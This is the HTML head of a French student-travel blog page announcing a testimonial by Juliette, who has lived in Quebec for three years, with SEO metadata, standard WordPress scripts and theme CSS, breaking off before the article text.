

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/
body_size: 29148
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>▶ L&#039;expérience de Juliette au Québec depuis 3 ans</title>
	<meta name="description" content="Retrouve le témoignage au Québec de Juliette qui y vit depuis maintenant trois ans ! Dans cet article, elle te dira tout sur son aventure !" />
	<link rel="canonical" href="https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="▶ L&#039;expérience de Juliette au Québec depuis 3 ans" />
	<meta property="og:description" content="Retrouve le témoignage au Québec de Juliette qui y vit depuis maintenant trois ans ! Dans cet article, elle te dira tout sur son aventure !" />
	<meta property="og:url" content="https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/" />
	<meta property="og:site_name" content="L&#039;Etudiant Voyageur" />
	<meta property="article:publisher" content="https://www.facebook.com/EtudiantVoyageur/" />
	<meta property="article:published_time" content="2019-01-08T08:00:00+00:00" />
	<meta property="og:image" content="https://www.etudiant-voyageur.fr/wp-content/uploads/2016/12/Photo-portrait-témoignage-Juliette-au-Québec-RDM.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@EtudiantVoyagR" />
	<meta name="twitter:site" content="@EtudiantVoyagR" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etudiant-voyageur.fr/#organization","name":"L'Etudiant Voyageur","url":"https://www.etudiant-voyageur.fr/","sameAs":["https://www.facebook.com/EtudiantVoyageur/","https://twitter.com/EtudiantVoyagR"],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/","url":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","contentUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","width":130,"height":42,"caption":"L'Etudiant Voyageur"},"image":{"@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.etudiant-voyageur.fr/#website","url":"https://www.etudiant-voyageur.fr/","name":"L&#039;Etudiant Voyageur","description":"Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !","publisher":{"@id":"https://www.etudiant-voyageur.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.etudiant-voyageur.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/#primaryimage","url":"https://www.etudiant-voyageur.fr/wp-content/uploads/2016/12/Photo-portrait-témoignage-Juliette-au-Québec-RDM.jpg","contentUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2016/12/Photo-portrait-témoignage-Juliette-au-Québec-RDM.jpg","width":600,"height":350},{"@type":"WebPage","@id":"https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/#webpage","url":"https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/","name":"▶ L'expérience de Juliette au Québec depuis 3 ans","isPartOf":{"@id":"https://www.etudiant-voyageur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/#primaryimage"},"datePublished":"2019-01-08T08:00:00+00:00","dateModified":"2019-01-08T08:00:00+00:00","description":"Retrouve le témoignage au Québec de Juliette qui y vit depuis maintenant trois ans ! Dans cet article, elle te dira tout sur son aventure !","breadcrumb":{"@id":"https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/"]}]},{"@type":"BreadcrumbList","@id":"https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.etudiant-voyageur.fr/"},{"@type":"ListItem","position":2,"name":"L&rsquo;expérience de Juliette au Québec depuis 3 ans"}]},{"@type":"Article","@id":"https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/#article","isPartOf":{"@id":"https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/#webpage"},"author":{"@id":"https://www.etudiant-voyageur.fr/#/schema/person/d0666f31d119b96b6fb11ee31b74b82e"},"headline":"L&rsquo;expérience de Juliette au Québec depuis 3 ans","datePublished":"2019-01-08T08:00:00+00:00","dateModified":"2019-01-08T08:00:00+00:00","mainEntityOfPage":{"@id":"https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/#webpage"},"wordCount":689,"commentCount":0,"publisher":{"@id":"https://www.etudiant-voyageur.fr/#organization"},"image":{"@id":"https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/#primaryimage"},"thumbnailUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2016/12/Photo-portrait-témoignage-Juliette-au-Québec-RDM.jpg","articleSection":["📷 Témoignages"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/#respond"]}]},{"@type":"Person","@id":"https://www.etudiant-voyageur.fr/#/schema/person/d0666f31d119b96b6fb11ee31b74b82e","name":"Claire","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29fb8db2afbd0c424fcd30de26f7fa98?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29fb8db2afbd0c424fcd30de26f7fa98?s=96&d=mm&r=g","caption":"Claire"},"description":"Grande aventurière, j'ai du mal à rester en place. Après avoir vécu au Japon, je donne volontiers des conseils aux étudiants en quête de nouveaux horizons."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/?amp" /><meta name="generator" content="AMP for WP 1.0.77.45"/><link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux" href="https://www.etudiant-voyageur.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux des commentaires" href="https://www.etudiant-voyageur.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; L&rsquo;expérience de Juliette au Québec depuis 3 ans Flux des commentaires" href="https://www.etudiant-voyageur.fr/temoignage-de-juliette-qui-vit-depuis-3-ans-au-quebec/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.etudiant-voyageur.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='plugin_name-admin-ui-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/ajax/libs/jqueryui/1.13.1/themes/smoothness/jquery-ui.css?ver=1694970234' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=5.9.12' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wp-components-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/components/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/nux/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pencisc-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=1694970234' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rp-public-styles-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=1694970289' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-font-awesome-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/css/font-awesome.min.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/style.css?ver=1694970234' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, 